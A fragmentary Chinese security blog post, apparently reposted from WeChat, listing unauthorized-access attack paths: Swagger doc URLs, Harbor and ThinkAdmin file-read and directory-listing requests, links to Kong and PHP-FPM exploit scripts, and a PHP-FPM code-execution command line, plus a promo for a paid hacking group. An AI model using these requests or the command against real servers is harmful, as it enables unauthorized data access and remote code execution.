今天我们继续来聊一聊常见未授权访问漏洞系列五,每一次的记录都能让自己有所收获,每一次的实战记录笔记会让自己对这个漏洞系列更加的熟悉。

系列一在这:浅谈常见未授权访问漏洞系列(一)。

系列二在这:浅谈常见未授权访问漏洞系列(二)。

系列三在这:浅谈常见未授权访问漏洞系列(三)。

系列四在这:浅谈常见未授权访问漏洞系列(四)。

http://IP地址:端口/Swagger/ui/indexhttp://IP地址:端口/doc/index.htmlhttp://IP地址:端口/swagger.jsonhttp://IP地址:端口/swagger/v1/swagger.json.......等等,这里就不放这么多了,整理了一个目录到时候XDM自行下载就好啦。

https://github.com/goharbor/harbor/releases )



)恶意链接:/account/sigin-in?globalSearch=想要搜索的镜像名https://github.com/goharbor/harbor/releaseshttp://IP地址/admin.html?s=admin/api.Update/noderules=["目录名"](对其进行URL编码)

版本识别:http://IP地址/admin.html?s=admin/api.Update/version任意文件读取:http://IP地址/admin.html?s=admin/api.Update/get/encode/文件加密字符

https://gitee.com/zoujingli/ThinkAdmin脚本利用:https://github.com/1135/Kong_exploit/升级版本链接:https://github.com/Kong/docker-kong/releases补丁链接:https://github.com/Kong/docker-kong/commit/dfa095cadf7e8309155be51982d8720daf32e31c

脚本利用:https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75代码分析详解可参考phith0n师傅写的文章:https://www.leavesongs.com/PENETRATION/fastcgi-and-php-fpm.html代码执行:python 脚本.py IP地址 /usr/local/lib/php/PEAR.php -c '<?php echo `想要执行的命令`; ?>'

恶意链接:https://IP地址/admin/fileadmin/index2.jsp?xz=icoxhttp://IP地址/admin/fileadmin/index.jsp?xz=pic&path=

★

欢 迎 加 入 星 球 !

代码审计+免杀+渗透学习资源+各种资料文档+各种工具+付费会员

进成员内部群

星球的最近主题和星球内部工具一些展示

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

推荐阅读

文章来源: http://mp.weixin.qq.com/s?__biz=MzkxNDAyNTY2NA==&mid=2247496423&idx=2&sn=c21dd5417b096d3b5a4afc29b05c8480&chksm=c1760f48f601865ea6e6e5f0919b4e1e57e429799c5773b62295457fcee76654100da1fed4f9#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh